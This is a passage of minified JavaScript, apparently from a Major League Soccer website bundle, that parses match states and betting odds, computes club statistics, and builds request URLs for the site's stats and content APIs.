ie={tv:"tv",matches:"matches",odds:"odds"},ue={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},pe={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},ye={year:"year",month:"month",week:"week"},de={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},Te={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},Ce={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function Ae(a,s,e=!1){return a?a===Ce.FirstLeg?s(e?"l1":"1st_leg"):a===Ce.SecondLeg?s(e?"l2":"2nd_leg"):a===Ce.Cup?s(e?"c":"cup"):a===Ce.CupGold?s(e?"cg":"cup_gold"):a===Ce.CupShort?s(e?"cs":"cup_short"):a===Ce.Regular?s(e?"r":"regular"):a===Ce.SecondLegCupShort?s(e?"l2cs":"2nd_leg_cup_short"):a===Ce.SecondLegAway?s(e?"l2aG":"2nd_leg_away_goal"):a:""}const Ee=a=>{let s={};if(!a||!a?.length)return null;const e=(I,K)=>[...Array(I>=K?I-K:K-I).keys()].map(oe=>oe+(I<=K?I:K)).length,f=a[0]?.markets?.find(I=>I?.marketType==="3way"&&I?.name?.text==="Match Result"&&I?.isDisplayed===!0),$=a[0].markets?.filter(I=>I?.marketType==="Over/Under"&&I?.name?.text==="Total Goals"&&I?.isDisplayed===!0).reduce((I,K)=>{const oe=K?.options,me=oe?.find(we=>we?.name?.text?.includes("Over")&&we?.isDisplayed===!0),_e=oe?.find(we=>we?.name?.text?.includes("Under")&&we?.isDisplayed===!0),he=me?.price?.usOdds,ke=_e?.price?.usOdds;if(typeof he=="number"&&typeof ke=="number"){const we=e(he,ke);return(I?.range===null||we<=I?.range)&&(I={range:we,market:K}),I}else return I},{range:null})?.market,T=f?f?.options:[],H=$?.options||[];if(f&&T.length){const I=T[0]&&T[0].isDisplayed?T[0]:null,K=T[1]&&T[1].isDisplayed&&T[1].name.text==="X"?T[1]:null,oe=T[2]&&T[2].isDisplayed?T[2]:T[1]&&T[1].name.text!=="X"?T[1]:null;if(I&&oe&&K){const me=I?.price?.usOdds,_e=oe?.price?.usOdds,he=K?.price?.usOdds;s={homePrice:me?me<0?`${me}`:`+${me}`:"0",tiePrice:he?he<0?`${he}`:`+${he}`:"0",awayPrice:_e?_e<0?`${_e}`:`+${_e}`:"0",overPrice:"0",underPrice:"0"}}}if($&&H.length){const I=["0,5","1,5","2,5","3,5","4,5","5,5"],K=H?.find(_e=>_e?.name?.text?.includes("Over")&&_e?.isDisplayed===!0),oe=H?.find(_e=>_e?.name?.text?.includes("Under")&&_e?.isDisplayed===!0),me=I?.find(_e=>K?.name?.text?.includes(_e)||oe?.name?.text?.includes(_e));if(K&&oe){const _e=K?.price?.usOdds,he=oe?.price?.usOdds;s.overPrice=_e?_e<0?`${_e}`:`+${_e}`:"0",s.underPrice=he?he<0?`${he}`:`+${he}`:"0",s.totalGoals=me?.replace(",",".")}}return s},We=(a,s)=>a?.find(e=>e?.slug===s)?.mlsPhaseType;function Le(a={}){return!!(a?.url&&a?.displayText)}function Oe(a={}){return a.headline||a.description||Le(a.callToAction1)||Le(a.callToAction2)}function Be(a){return a?"match_"+a.toLowerCase().split(" ").join("_"):""}function He({mlsMatches:a,d3Matches:s}){const e=new Map(s?.map(f=>[f?.sportecId,f]));return a?.map(f=>{const $=e.get(f?.match_id);return{...f,...$}})}function Ne(a=[]){const s={slug:null,name:filterTypes.allClubs,shortName:filterTypes.allClubs,sportecId:filterTypes.all.toLowerCase(),abbreviation:filterTypes.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},e=a?.map(f=>({slug:f?.slug,name:f?.fields?.name,shortName:f?.fields?.shortName,sportecId:f?.fields?.sportecId,abbreviation:f?.fields?.abbreviation,backgroundColor:f?.fields?.backgroundColor,logoBWSlug:f?.fields?.logoBWSlug,logoColorSlug:f?.fields?.logoColorSlug,logoColorUrl:f?.fields?.logoColorUrl,crestColorSlug:f?.fields?.crestColorSlug}));return[s,...e]}function De(a){return a?.toLowerCase()?.includes("all")}function qe(a){return De(a)?filterTypes.all?.toLowerCase():a}function ze(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ye(){const{mlsCompetitionsToSkip:a}=window?.forgeVariables?.match||{};return a?a?.split(","):[]}function $e(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ue(){const{mlsDefaultCompetitionId:a=""}=window?.forgeVariables?.match||{};return a}function je(a){return isDate(a)?a:new Date(a)}function et(a=new Date()?.getFullYear()){return startOfYear(new Date(a,0))}function Je(a=new Date()?.getFullYear()){return endOfYear(new Date(a,0))}function tt(a=new Date){return startOfMonth(a)}function nt(a=new Date){return endOfMonth(a)}function at(a){const s=z(new Date);return!a||String(a)===String(s)?endOfYear(addYears(new Date,1)):Je(a)}function t({currentDatePoint:a,hashQueryObject:s,seasonFirstYear:e,seasonLastYear:f}){let T=format(new Date(a),"yyyy-MM-dd")===s?.date?a:new Date(s.date||a);return(isBefore(T,e)||isAfter(T,f))&&(T=new Date),T}},63627:function(u,d,o){"use strict";var _=o(99472);const p={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function h(L,y,R,W){let Y={};W?Y=M(L,y,R):Y=k(L);const Q=F(Y.homeClub,W),ae=F(Y.awayClub,W);return{homeClub:Q,awayClub:ae}}function i(L,y,R){return y?L&&R>0?decimalRound(y/R,1):y:0}function w(L=""){const{mlsCompetitionSportecIds:y=""}=window.forgeVariables.match;return y.split(",").includes(L.toString())}function C(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function k(L){const y={homeClub:{},awayClub:{}};if(isObjectEmpty(L)&&!L?.hasOwnProperty("match_statistics_list")||!(Array.isArray(L.match_statistics_list)&&L.match_statistics_list.length))return y;const R=L.match_statistics_list[0]?.match_statistics?.team_statistics;return!R||R.length!==2||(y.homeClub=R.find(W=>W.team_role==="home"),y.awayClub=R.find(W=>W.team_role==="away")),y}function M(L,y,R){const W={homeClub:{},awayClub:{}};return isObjectEmpty(L)&&!L?.hasOwnProperty("team_statistics")?W:(W.homeClub=L?.team_statistics?.find(Y=>Y.team_id===y),W.awayClub=L?.team_statistics?.find(Y=>Y.team_id===R),isObjectEmpty(W.homeClub)||isObjectEmpty(W.awayClub)?{homeClub:{},awayClub:{}}:W)}function F(L,y){const{matches_played:R,goals_conceded:W,clean_sheet:Y,xG:Q,expected_goals_conceded:ae,interceptions_sum:ce,shots_at_goal_inside_box:ee,shots_at_goal_outside_box:re,possession_ratio:B,shots_at_goal_sum:te,shots_on_target:ne,passes_successful_sum:q,passes_sum:z,corner_kicks_sum:Z,fouls_sum:E,cards_yellow:S,cards_red:P,yellow_card:G,goals:g,cards_yellow_red:O,shots_at_goal_failed:N,shots_at_goal_blocked:c,accurate_fwd_zone_pass:m,total_fwd_zone_pass:n,successful_final_third_passes:l,total_final_third_passes:b,crosses_successful_sum:U,crosses_sum:se,crosses_from_play_sum:fe,offsides:le,tackling_games_air_won:v,won_tackle:A,goalkeeper_saves:V,defensive_clearances:ie,tackling_games_air_won:ue,accurate_pass_percentage:pe,accurate_cross_per:ye,passes_from_play_successful:de,passes_from_play_sum:Te,crosses_from_standards_successful:Ce,crosses_from_standards_sum:Ae,crosses_from_play_successful:Ee,team_role:We,three_letter_code:Le,team_three_letter_code:Oe,team_short_name:Be,team_name:He}=L||{},Ne=(ee||0)+(re||0),De=y&&R>0;return{total_team_xg:round(Q,1),possession_percentage:round(B,1),shots:i(De,te,R),shot_on_goal_percentage:calculatePercentage(ne,te),passing_accuracy_percentage:calculatePercentage(q,z),goals_conceded:W,clean_sheet:Y,expected_goals_conceded:round(ae,1),interception:ce,shots_against:round(Ne,1),corner_taken:i(De,Z,R),fk_foul_lost:i(De,E,R),total_yel_card:i(De,S||G,R),total_red_card:i(De,calculateSum(O,P),R),goals:g||0,shot_off_target:N||0,shots_on_target:i(De,ne,R),blocked_scoring_att:i(De,c,R),overall:calculatePercentage(q,z),attacking:calculatePercentage(m,n),finalThird:calculatePercentage(l,b),crosses:calculatePercentage(U,se),total_pass:i(De,z,R),total_cross:i(De,fe,R),total_offside:i(De,le,R),duel_won:i(De,v,R),won_tackle:i(De,A,R),saves:i(De,V,R),total_clearance:i(De,ie,R),expected_goals:decimalRound(Q,1)||0,aerial_won:ue||0,accurate_pass_per:decimalRound(pe)||0,accurate_cross_per:decimalRound(ye)||0,open_play_pass_per:calculatePercentage(de,Te),set_piece_cross_per:calculatePercentage(Ce,Ae),open_play_cross_per:calculatePercentage(Ee,fe),abbreviation:Oe||Le||"",shortName:Be,fullName:He||"",team_role:We}}},10486:function(u,d,o){"use strict";var _=o(63470);async function p({fullURL:w="",endpoint:C,data:k,apiURL:M,token:F,headers:L,...y}){const R={method:k?"POST":"GET",body:k?JSON.stringify(k):void 0,headers:{Authorization:F?`Bearer ${F}`:void 0,"Content-Type":k?"application/json":void 0,...L},...y},W=w||`${M?`${removeTrailingSlash(M)}/`:""}${C?removeLeadingSlash(C):""}`;return window.fetch(W,R).then(async Y=>{const Q=await Y.json();return Y.ok?Q:Promise.reject(Q)}).catch(Y=>{throw new Error(`${M||""}${C?`/${C}`:""}: ${JSON.stringify(Y)}`)})}async function h({endpoint:w,data:C,apiURL:k,token:M,headers:F,...L}){const y={method:C?"POST":"GET",body:C||void 0,headers:{Authorization:M?`Bearer ${M}`:void 0,"Content-Type":C?"text/html":void 0,...F},...L},R=`${k?`${k}/`:""}${w||""}`;return window.fetch(R,y).then(async W=>{const Y=await W.text();return W.ok?Y:Promise.reject(Y)}).catch(W=>{throw new Error(`${k}/${w}: ${W}`)})}const i={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(u,d,o){"use strict";o.d(d,{TG:function(){return M}});var _=o(99472),p=o(63470),h=o(10486),i=o(71778),w=o.n(i),C=o(97655);const k=window?.forgeVariables?.apiList?.statsAPIToken||null,M=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",F=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,L=()=>{const{fullGameTags:r,condensedGameTags:D,gameHighlightsTags:X}=window?.forgeVariables?.videoTags||{},ge=r!=null?splitAndTrimStr(r):null,ve=D!=null?splitAndTrimStr(D):null,Me=X!=null?splitAndTrimStr(X):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:replaceAmpersand(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:replaceAmpersand(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:ge,condensedGameTags:ve,gameHighlightsTags:Me},isLeague:R(window?.forgeVariables?.currentSite?.isLeague),isClub:R(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},y=window?.forgeVariables?.urlList||"",R=r=>r?r?.toLowerCase()==="true":!1,W={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},Y=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()+parseInt(D)),formatISO(X,{representation:"date"})},Q=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()-parseInt(D)),formatISO(X,{representation:"date"})},ae=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1})=>{if(!r||!D)return null;const Ie=be?Q(r,1):r,Fe=be?Y(D,1):D;return`matches?culture=en-us&dateFrom=${Ie}&dateTo=${Fe}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${isNaN(ve)?"":"&clubOptaId="+ve}${Me?"&excludeSecondaryTeams=true":""}`},ce=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1,excludeVenue:Ie=!1,matchDay:Fe=null,roundNumber:st=null,seasonOptaId:lt=null})=>{const it=r?be?Q(r,1):r:null,ut=D?be?Y(D,1):D:null;return`matches?culture=en-us${it?`&dateFrom=${it}`:""}${ut?`&dateTo=${ut}`:""}&excludeVenue=${Ie}${Fe?`&matchDay=${Fe}`:""}${st?`&roundNumber=${st}`:""}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${ve?"&clubOptaId="+ve:""}${lt?"&seasonOptaId="+lt:""}${Me?"&excludeSecondaryTeams=true":""}`},ee=({mgmId:r,mgmCompetitionId:D})=>r?`betting/${r}?culture=${M}`+(D?`&betMGMcompetitionIds=${D}`:""):null,re=({clubSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,B=({clubSportecId:r})=>r?`clubs/bySportecId/${r}`:null,te=({competitionOptaId:r,season:D})=>!r||!D?null:`clubs/${D}/${r}?culture=en-us`,ne=({competitionSportecId:r,season:D,isLive:X=!1})=>!D||!r?null:`standings/live?isLive=${X}&${D?`seasonId=${D}`:""}${r?`&competitionId=${r}`:""}`,q=({competitionSportecId:r,season:D})=>{let X="";return!D&&!r?null:`formguide/${r}/${D}${X}`},z=({path:r,season:D})=>!D&&!r?null:`${r}/${D}`,Z=({year:r,competitionOptaId:D=filterTypes.allCompetitions,clubAbbreviation:X,clubOptaId:ge,matchType:ve})=>r?`matchesLite/${r}?culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(ge,apiTypes.d3SportsAPI)}${Ge(X,apiTypes.d3SportsAPI)}${Xe(ve,D)}`:null,E=({startDate:r,competitionOptaId:D,clubOptaId:X,matchType:ge})=>`nextMatches?startDate=${r}&culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(X,apiTypes.d3SportsAPI)}${Xe(ge,D)}`,S=()=>"matches?culture=en-us",P=({matchSportecId:r,competitionOptaId:D})=>r?`matches/${r}?${D?`competition=${D}`:""}`:null,G=({matchSportecId:r})=>r?`players/byMatch/${r}?culture=${M}`:null,g=({playerIds:r})=>r?.length?`/players/byPlayerIds/${r.join(",")}?culture=${M}`:null,O=({sportecId:r,culture:D="en-us"})=>r?`players/nocache/${r}?culture=${D}`:null,N=({matchOptaId:r})=>r?`aggregate/${r}?culture=${M}`:null,c=({slug:r})=>r?`content/${M}/brackets/${r}`:null,m=({optaID:r,matchType:D})=>r?`content/en-us/competitions?fields.optaId=${r}&fields.mlsPhaseType=${D}`:null,n=({clubOptaId:r})=>r?`players/byClub/${r}?culture=en-us`:null,l=({homeOptaId:r,awayOptaId:D,previousMatchesCount:X=3,matchDate:ge,formGuideMatchesCount:ve=5})=>r?`previousMatches/${r}?culture=en-us${D?`&secondClub=${D}`:""}${ge?`&matchDate=${ge}`:""}&maxItems=${X}${ve?`&formGuideMatchesCount=${ve}`:""}`:null,b=({teamSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,U=({matchSportecIds:r=[]})=>r?.length?`matches/bySportecIds/${r.join(",")}`:null,se=({competitionSportecId:r,seasonSportecId:D,perPage:X=100})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=${X}`,fe=({competitionSportecId:r,page:D=1,seasonSportecId:X,sortColumn:ge,sortOrder:ve,pageSize:Me=100,clubSportecId:be})=>{if(!r||!X)return null;const Ie=[be?`clubId=${be}`:null,Me?`pageSize=${Me}`:null,D?`page=${D}`:null].filter(Boolean);return`stats/players/competition/${r}/season/${X}/order/${ge}/${ve}?${Ie.join("&")}`},le=({route:r="matches",playerOptaId:D,pageParam:X=0,pageSize:ge=30,desc:ve=!1,orderBy:Me="date",competition:be="all"})=>{let Ie,Fe="";return Me==="date"?Ie="match_date":Ie=`player_match_stat_${Me}`,be&&be!=="all"&&(Fe=`&competition_opta_id=${be}`),D?`players/${r}?${Se(k)}&player_opta_id=${D}&page=${X}&page_size=${ge}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${ve?"-":""}${Ie}${Fe}`:null},v=({playerId:r,competitionId:D,page_token:X})=>{const ge=`statistics/players/${r}/matches`,ve=new URLSearchParams;return D&&D!=="all"&&ve.set("competition_id",D),X&&ve.set("page_token",X),ve.toString()?`${ge}?${ve.toString()}`:ge},A=({seasonSportecId:r,from:D,to:X,competitionSportecId:ge,clubSportecId:ve,sort:Me,perPage:be=100,seriesName:Ie})=>{if(!r)return null;let Fe=[D?`match_date[gte]=${D}`:null,X?`match_date[lte]=${X}`:null,ge?`competition_id=${ge}`:null,ve?`team_id=${ve}`:null,be?`per_page=${be}`:null,Me?`sort=${Me}`:null,Ie?`series_name=${Ie}`:null].filter(Boolean);return`matches/seasons/${r}?${Fe.join("&")}`},V=()=>"competitions",ie=({competitionSportecId:r})=>r?`competitions/${r}/seasons`:null,ue=({competitionSportecId:r,seasonSportecId:D,category:X,type:ge,isLive:ve})=>{if(!r||!D)return null;const Me=[X?`category=${X}`:null,ge?`type=${ge}`:null,ve?`is_live=${ve}`:null].filter(Boolean);return`competitions/${r}/seasons/${D}/standings?${Me.join("&")}`},pe=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}&include=club&include=match&include=competition&include=statistics`:null,ye=({seasonSportecId:r,competitionSportecId:D,clubSportecIds:X=[]})=>!r&&!D?null:`standings?${Se(k)}${we(r)}${j(D)}${Ke(X)}&include=club`,de=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}`:null,Te=({matchOptaId:r})=>r?`clubs/matches/possessions?${Se(k)}${Re(r)}`:null,Ce=({homeOptaId:r,awayOptaId:D,season:X,competitionOptaId:ge})=>!r||!D||!X||!ge?null:`clubs/seasons?${Se(k)}&include=club&include=statistics&club_opta_id=${r}&club_opta_id=${D}&season_opta_id=${X}&competition_opta_id=${ge}`,Ae=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ee=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_category=Territorial&match_possession_type=Overall`:null,We=({matchOptaId:r})=>r?`officials/matches?${Se(k)}${Re(r)}&include=official`:null,Le=({matchSportecId:r,page_token:D,perPage:X=25})=>r?`matches/${r}/commentary?${D?`page_token=${D}`:""}`:null,Oe=({matchSportecId:r,pageSize:D})=>r?`matches/${r}/key_events${D?`?per_page=${D}`:""}`:null,Be=({matchOptaId:r})=>r?`penaltykicks?${Se(k)}${Re(r)}&include=club&include=player&order_by=match_opta_id`:null,He=({matchOptaId:r})=>r?`bookings?${Se(k)}${Re(r)}&include=player`:null,Ne=({matchOptaId:r})=>r?`players/matches?${Se(k)}${Re(r)}&include=player&include=club`:null,De=({playerOptaId:r})=>r?`players/${r}`:null,qe=({matchSportecId:r,eventType:D})=>r?`matches/${r}/key_events${D?`?event=${D}`:""}`:null,ze=({matchOptaId:r})=>r?`managers/matches?${Se(k)}${Re(r)}&include=manager&include=club`:null,Ye=({matchOptaId:r})=>r?`matchfacts?${Se(k)}&matchfact_language=en${Re(r)}`:null,$e=({matchSportecId:r})=>r?`/matches/${r}`:null,Ue=({matchesOptaIds:r})=>r?`matches?${Se(k)}${ct(r)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,je=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`clubs/competitions/${r}/seasons/${D}?per_page=100`,et=({matchOptaId:r,includeClub:D=!0,includePlayer:X=!1,includeAssists:ge=!1})=>r?`goals?${Se(k)}${Re(r)}&order_by=goal_minute${D?"&include=club":""}${X?"&include=player":""}${ge?"&include=first_assist_player&include=second_assist_player":""}`:null,Je=({route:r="seasons",filterType:D,playerOptaId:X,desc:ge=!1,competitionId:ve="98",orderBy:Me="date"})=>{if(!X||!D)return null;let be;switch(Me==="date"?be="season_opta_id":be=`player_season_stat_${Me}`,D){case"MLS Regular Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"regular_season_"+be}`;case"MLS Post Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"postseason_"+be}`;case"Custom Competition":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=statistics&include=club&competition_opta_id=${ve}&order_by=${ge?"-":""}${be}`;default:return null}},tt=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=50`,nt=({matchSlug:r})=>r?`content/en-us/matches/${r}`:null,at=({clubSportecId:r,culture:D="en-us",perPage:X=100})=>r?`content/${D}/players?fields.clubSportecId=${r}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${X}`:null,t=({competitionSportecId:r,sportecId:D,culture:X="en-us"})=>!r||!D?null:`content/${X}/seasons?fields.competitionSportecId=${r}&fields.sportecId=${D}`,a=({slug:r,culture:D="en-us"})=>r?`content/${D}/seasons/${r}`:null,s=({slug:r})=>r==null?null:`content/${M}/sel-${r}`,e=({matchSportecId:r})=>r?`content/${M}/brightcovevideos?fields.sportecMatchId=${r}`:null,f=({matchSlug:r})=>r?`content/${M}/brightcovevideos?tags.slug=${r}`:null,$=({matchSlug:r})=>r?`content/${M}/visualstories?tags.slug=${r}`:null,T=({matchSlug:r})=>r?`content/${M}/stories?tags.slug=${r}`:null,H=({matchOptaId:r})=>r?`relatedVideos/${r}?culture=${M}`:null,I=({seasonOptaId:r})=>`content/${M}/seasons?fields.optaId=${r}`,K=({seasonOptaId:r})=>`content/en-us/seasons?fields.optaId=${r}`,oe=({sportecId:r})=>r?`content/en-us/players?fields.sportecId=${r}`:null,me=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",_e=({optaId:r})=>r?`content/en-us/clubs?fields.optaId=${r}`:null,he=({superDraftSlug:r})=>`content/${M}/superdraft/${r}`,ke=({superDraftSlugTag:r})=>r?`content/${M}/superdraftpicks?tags.slug=${r}&$limit=100`:"";function we(r){return r?`&season_opta_id=${r}`:""}function j(r,D=apiTypes.statsAPI){return r&&r!==filterTypes.allCompetitions?`&${D===apiTypes.statsAPI?"competition_opta_id":"competition"}=${r}`:""}function J(r,D="seasons",X,ge,ve="player",Me=!1){const be=ge===mlsPhaseTypes.regular?"regular_season_":ge===mlsPhaseTypes.cup?"postseason_":"";return r?Me?`&order_by=${X?"-":""}${be}${ve}_stat_${r}`:`&order_by=${X?"-":""}${be}${ve}_${D==="seasons"?"season":"match"}_stat_${r}`:""}function Pe(r,D){return r&&r!==filterTypes.all&&D==="seasons"?`&player_season_stat_appearances[$eq]=${r}`:""}function xe(r){return r?`&page=${r}`:""}function Ze(r){return r!=null?`&page_size=${r}`:""}function Qe(r,D){return!r||r&&r===filterTypes.all?"":r.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${D==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${D==="seasons"?"season_position_generic":"match_position"}=${r}`}function Ge(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${r}`:""}function Ve(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${r}`:""}function Ke(r){return r?.length?r.map((D,X)=>`&club_opta_id=${D}`).join(""):""}function rt(r){return r?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function ot(r,D){switch(r){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function dt(r){return r==="matches"?"&include=match":""}function Re(r){return r?`&match_game_id=${r}`:""}function ct(r){return r?.length?r?.map(D=>"&match_game_id="+D)?.join(""):""}function Xe(r,D="98"){return D!=="98"||r==null?"":`&matchType=${r}`}function Se(r){return r?`token=${r}`:""}},67065:function(u,d,o){"use strict";var _=o(25365);const p=(0,_.createContext)();p.displayName="ReactMLS";function h(){const i=useContext(p);if(i===void 0)throw new Error("useAppState must be used within a <App />");return i}},63470:function(u,d,o){"use strict";o.d(d,{mx:function(){return je}});var _=o(10486),p=o(99472),h=o(75248);const i="test",w={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"intercep